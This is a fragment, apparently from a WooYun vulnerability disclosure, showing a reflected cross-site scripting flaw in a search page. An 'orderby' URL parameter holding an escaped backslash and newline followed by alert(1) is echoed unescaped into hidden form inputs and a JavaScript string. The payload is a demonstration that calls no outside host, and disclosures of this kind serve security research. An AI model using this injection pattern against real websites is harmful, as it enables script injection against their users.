 OPA,HSDPA&tplname=centersearch.shtml&orderby=aaaa%5c%0aalert(1);//
<input type="hidden" name="orderby" value="aaaa\\
alert(1);//" />
<input type="hidden" name="pagenum" value="30" />
<input type="hidden" name="tplname" value="centersearch.shtml" />
<input type="hidden" name="cnt" value="0" />
</form>
<script>
//处理搜索相关的设置
var oSearchResult = new SearchResult("oSearchResult", 0, 30);
oSearchResult.setCurPage(1);
$("pageInfo1").innerHTML = oSearchResult.getPageInfo();
$("pageInfo2").innerHTML = oSearchResult.getPageInfo();
//document.getElementById("order_select").value = "aaaa\\
alert(1);//";
var searchOrder = "aaaa\\
alert(1);//";
</script>
www.wooyun.org